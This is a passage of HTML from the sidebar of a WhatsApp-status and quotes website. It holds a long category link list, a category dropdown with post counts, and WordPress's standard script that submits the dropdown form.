	<li class="cat-item cat-item-6166"><a href="https://statusforwhatsapp.com/category/caring-quotes/">Caring Quotes</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://statusforwhatsapp.com/category/change-quotes/">Change Quotes</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://statusforwhatsapp.com/category/charlie-chaplin-quotes/">Charlie Chaplin Quotes</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://statusforwhatsapp.com/category/child-labour/">Child labour</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://statusforwhatsapp.com/category/citaty/">Citáty</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://statusforwhatsapp.com/category/clever/">Clever</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://statusforwhatsapp.com/category/confidence-quotes/">Confidence Quotes</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://statusforwhatsapp.com/category/congratulations-quotes/">Congratulations Quotes</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://statusforwhatsapp.com/category/cooking-quotes/">Cooking Quotes</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://statusforwhatsapp.com/category/cool-quotes/">Cool Quotes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://statusforwhatsapp.com/category/cool-status/">Cool Status</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://statusforwhatsapp.com/category/couple/">Couple Status</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://statusforwhatsapp.com/category/courage-quoters/">Courage quoters</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://statusforwhatsapp.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://statusforwhatsapp.com/category/cute-quotes/">Cute Quotes</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://statusforwhatsapp.com/category/dalai-lama-quotes/">Dalai Lama Quotes</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://statusforwhatsapp.com/category/dancing-quotes/">Dancing Quotes</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://statusforwhatsapp.com/category/darky/">Dárky</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://statusforwhatsapp.com/category/deception-quotes/">Deception Quotes</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://statusforwhatsapp.com/category/decisions-quotes/">Decisions Quotes</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://statusforwhatsapp.com/category/education-quotes/">Education Quotes</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://statusforwhatsapp.com/category/emotions-quotes/">Emotions Quotes</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://statusforwhatsapp.com/category/encouraging-quotes/">Encouraging Quotes</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://statusforwhatsapp.com/category/enjoying-life-quotes/">Enjoying Life Quotes</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://statusforwhatsapp.com/category/equality/">Equality</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://statusforwhatsapp.com/category/external/">External</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://statusforwhatsapp.com/category/externi/">Externí</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://statusforwhatsapp.com/category/externi-mesic/">Externí měsíc</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://statusforwhatsapp.com/category/facebook-status-quotes/">Facebook Status Quotes</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://statusforwhatsapp.com/category/family-quotes/">Family Quotes</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://statusforwhatsapp.com/category/famous-quotes/">Famous Quotes</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://statusforwhatsapp.com/category/farewell-quotes/">Farewell Quotes</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://statusforwhatsapp.com/category/favorite-quotes/">Favorite Quotes</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://statusforwhatsapp.com/category/filmy/">Filmy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://statusforwhatsapp.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://statusforwhatsapp.com/category/fitness-quotes/">Fitness Quotes</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://statusforwhatsapp.com/category/food-quotes/">Food Quotes</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://statusforwhatsapp.com/category/forgiveness-quotes/">Forgiveness Quotes</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://statusforwhatsapp.com/category/freedom-quotes/">Freedom Quotes</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://statusforwhatsapp.com/category/friendship-quotes/">Friendship Quotes</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://statusforwhatsapp.com/category/fuckyou/">Fuck You status</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://statusforwhatsapp.com/category/funny-quotes/">Funny Quotes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://statusforwhatsapp.com/category/game-status/">Game Status</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://statusforwhatsapp.com/category/gandhis-thought/">Gandhi&#039;s Thought</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://statusforwhatsapp.com/category/global-warming-slogans/">Global Warming Slogans</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://statusforwhatsapp.com/category/goals-habits/">Goals &amp; Habits</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://statusforwhatsapp.com/category/good-morning-quotes/">Good Morning Quotes</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://statusforwhatsapp.com/category/good-night-quotes/">Good Night Quotes</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://statusforwhatsapp.com/category/good-quotes/">Good Quotes</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://statusforwhatsapp.com/category/graduation-qutoes/">Graduation Qutoes</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://statusforwhatsapp.com/category/gratitude-quotes/">Gratitude Quotes</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://statusforwhatsapp.com/category/hadanky/">Hádanky</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://statusforwhatsapp.com/category/happybirthday/">happy birthday</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://statusforwhatsapp.com/category/happy-birthday-quotes/">Happy Birthday Quotes</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://statusforwhatsapp.com/category/happy-birthday-wishes/">Happy Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://statusforwhatsapp.com/category/happy-quotes/">Happy Quotes</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://statusforwhatsapp.com/category/hard-times-quotes/">Hard Times Quotes</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://statusforwhatsapp.com/category/health-quotes/">Health Quotes</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://statusforwhatsapp.com/category/henry-ford-quotes/">Henry Ford Quotes</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://statusforwhatsapp.com/category/home-non-travel/">Home Non-Travel</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://statusforwhatsapp.com/category/horse-quotes/">Horse Quotes</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://statusforwhatsapp.com/category/husband-quotes/">Husband Quotes</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://statusforwhatsapp.com/category/idea-quotes/">Idea Quotes</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://statusforwhatsapp.com/category/ignored-quotes/">Ignored Quotes</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://statusforwhatsapp.com/category/imagination-quotes/">Imagination Quotes</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://statusforwhatsapp.com/category/inspiring-quotes/">Inspiring Quotes</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://statusforwhatsapp.com/category/instagram-caption/">Instagram Caption</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://statusforwhatsapp.com/category/jealousy-quotes/">Jealousy Quotes</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://statusforwhatsapp.com/category/jmena/">Jména</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://statusforwhatsapp.com/category/journalism-quotes/">Journalism Quotes</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://statusforwhatsapp.com/category/journey-quotes/">Journey Quotes</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://statusforwhatsapp.com/category/jumping-quotes/">Jumping Quotes</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://statusforwhatsapp.com/category/latest-articles/">Latest Articles</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://statusforwhatsapp.com/category/latest-picture-quotes/">Latest Picture Quotes</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://statusforwhatsapp.com/category/life-journey/">Life Journey</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://statusforwhatsapp.com/category/life-quotes/">Life Quotes</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://statusforwhatsapp.com/category/london-quotes/">London Quotes</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://statusforwhatsapp.com/category/long-distance-relationship/">long distance relationship</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://statusforwhatsapp.com/category/love-quotes/">Love Quotes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://statusforwhatsapp.com/category/love/">Love status</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://statusforwhatsapp.com/category/love-yourself-quotes/">Love Yourself Quotes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://statusforwhatsapp.com/category/meaningful-quotes/">Meaningful Quotes</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://statusforwhatsapp.com/category/memes-and-puns/">Memes and Puns</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://statusforwhatsapp.com/category/missing-you-quotes/">Missing you Quotes</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://statusforwhatsapp.com/category/moon-quotes/">Moon Quotes</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://statusforwhatsapp.com/category/mother-teresa/">Mother Teresa</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://statusforwhatsapp.com/category/motivational-sayari/">motivational sayari</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://statusforwhatsapp.com/category/names/">Names</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://statusforwhatsapp.com/category/nature-quotes/">Nature Quotes</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://statusforwhatsapp.com/category/new-beginnings-quotes/">New Beginnings Quotes</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://statusforwhatsapp.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://statusforwhatsapp.com/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://statusforwhatsapp.com/category/one-liner/">One Liner</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://statusforwhatsapp.com/category/otazky-a-hry/">Otázky a hry</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://statusforwhatsapp.com/category/peace-quotes/">Peace Quotes</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://statusforwhatsapp.com/category/positive-quotes/">Positive Quotes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://statusforwhatsapp.com/category/prakticke/">Praktické</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://statusforwhatsapp.com/category/prani/">Přání</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://statusforwhatsapp.com/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://statusforwhatsapp.com/category/quality-quotes/">Quality Quotes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://statusforwhatsapp.com/category/quotes/">Quotes</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://statusforwhatsapp.com/category/quotes-and-questions/">Quotes and Questions</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://statusforwhatsapp.com/category/recenze/">Recenze</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://statusforwhatsapp.com/category/regret-quotes/">Regret Quotes</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://statusforwhatsapp.com/category/relationship-quotes/">Relationship Quotes</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://statusforwhatsapp.com/category/religious-quotes/">Religious Quotes</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://statusforwhatsapp.com/category/respect-quotes/">Respect Quotes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://statusforwhatsapp.com/category/sad-2/">sad</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://statusforwhatsapp.com/category/sad-quotes/">Sad Quotes</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://statusforwhatsapp.com/category/sad/">Sad status</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://statusforwhatsapp.com/category/sad-status/">sad status</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://statusforwhatsapp.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://statusforwhatsapp.com/category/self-love-quotes/">Self Love Quotes</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://statusforwhatsapp.com/category/short-quotes/">Short Quotes</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://statusforwhatsapp.com/category/slogans/">Slogans</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://statusforwhatsapp.com/category/status-quotes/">Status Quotes</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://statusforwhatsapp.com/category/teamwork-quotes/">Teamwork Quotes</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://statusforwhatsapp.com/category/tipy-na-cestovani/">Tipy na cestování</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://statusforwhatsapp.com/category/tough-time-quotes/">Tough Time Quotes</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://statusforwhatsapp.com/category/travel-guides/">Travel Guides</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://statusforwhatsapp.com/category/travel-quotes/">Travel Quotes</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://statusforwhatsapp.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://statusforwhatsapp.com/category/uvodni-stranka/">Úvodní stránka</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#039;sday</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://statusforwhatsapp.com/category/vtipy/">Vtipy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://statusforwhatsapp.com/category/whatsapp-status/">Whatsapp status</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://statusforwhatsapp.com/category/wine-quotes/">Wine Quotes</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://statusforwhatsapp.com/category/wisdom-quotes/">Wisdom Quotes</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://statusforwhatsapp.com/category/wishes/">Wishes</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://statusforwhatsapp.com/category/ze-sveta/">Ze světa</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://statusforwhatsapp.com/category/zivotni-styl/">Životní styl</a>
</li>
</ul></div>
</div>
</div></div>
</div><div id="categories-2" class="bs-widget widget_categories"><div class="bs-widget-title"><h2 class="title">Categories</h2></div><form action="https://statusforwhatsapp.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="6137">Abraham Lincoln Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6140">Adventure Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6141">Advertisement Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6143">Aiming High Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6144">Albert Einstein Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">All in One&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="6147">APJ Abdul Kalam Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6148">Appreciation Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Atitude Status&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6149">Attitude Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="6151">Beach Captions&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6152">Beautiful Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="6153">Being Good People Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6154">Being Grandfather Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6155">Being Single Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6156">Best Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="6157">Best Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6158">Betrayal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="136">Birthday Wishes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="134">Blessings&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6162">Book Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6163">Book Review&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6164">Break Up Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6165">Captions&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6166">Caring Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6168">Change Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6169">Charlie Chaplin Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6170">Child labour&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">Citáty&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="6171">Clever&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6172">Confidence Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6173">Congratulations Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6174">Cooking Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6175">Cool Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="42">Cool Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Couple Status&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6176">Courage quoters&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6177">Culture&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6179">Cute Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6181">Dalai Lama Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6182">Dancing Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Dárky&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6183">Deception Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6184">Decisions Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6188">Education Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="6189">Emotions Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6190">Encouraging Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="6191">Enjoying Life Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6193">Equality&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">External&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="119">External Travel&nbsp;&nbsp;(130)</option>
	<option class="level-0" value="127">Externí&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="132">Externí měsíc&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6195">Facebook Status Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6196">Family Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6197">Famous Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6198">Farewell Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6199">Favorite Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Festival Status&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="138">Filmy&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="120">Finance&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6200">Fitness Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6201">Food Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6202">Forgiveness Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6203">Freedom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6204">Friendship Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Fuck You status&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6205">Funny Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="36">Game Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6206">Gandhi&#8217;s Thought&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6207">Global Warming Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6208">Goals &amp; Habits&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6209">Good Morning Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6210">Good Night Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6211">Good Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6213">Graduation Qutoes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6214">Gratitude Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="123">Hádanky&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">happy birthday&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6215">Happy Birthday Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="49">Happy Birthday Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6216">Happy Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6217">Hard Times Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6218">Health Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6219">Henry Ford Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Home Non-Travel&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6220">Horse Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6221">Husband Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6222">Idea Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6223">Ignored Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6224">Imagination Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6225">Inspiring Quotes&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6226">Instagram Caption&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="125">Instagram Captions&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="6227">Jealousy Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="139">Jména&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6228">Journalism Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6229">Journey Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6230">Jumping Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6231">Latest Articles&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="6232">Latest Picture Quotes&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="6233">Life Journey&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6234">Life Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="121">Lifestyle&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="6235">London Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6597">long distance relationship&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6236">Love Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8">Love status&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6237">Love Yourself Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6238">Meaningful Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Memes and Puns&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6239">Missing you Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6240">Moon Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6241">Mother Teresa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6596">motivational sayari&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Names&nbsp;&nbsp;(133)</option>
	<option class="level-0" value="6242">Nature Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6243">New Beginnings Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6245">NEWS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Nezařazené&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6246">One Liner&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Otázky a hry&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6247">Peace Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6249">Positive Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="140">Praktické&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="117">Přání&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6252">Productivity&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6253">Quality Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="74">Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="131">Quotes and Questions&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="135">Recenze&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6254">Regret Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6255">Relationship Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6256">Religious Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6257">Respect Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Romantic Status&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6594">sad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6259">Sad Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6">Sad status&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="6595">sad status&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="6261">Self Improvement&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6262">Self Love Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6264">Short Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="128">Slogans&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="6266">Status Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6268">Teamwork Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Tipy na cestování&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6270">Tough Time Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">Travel Guides&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6271">Travel Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="150">Travel Tips&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="130">Úvodní stránka&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="29">Valentine&#8217;sday&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="143">Vtipy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="41">Whatsapp status&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6274">Wine Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6275">Wisdom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="133">Wishes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="126">Ze světa&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="142">Životní styl&nbsp;&nbsp;(72)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div>            </aside>
            <!--/col-lg-4-->
                </div>
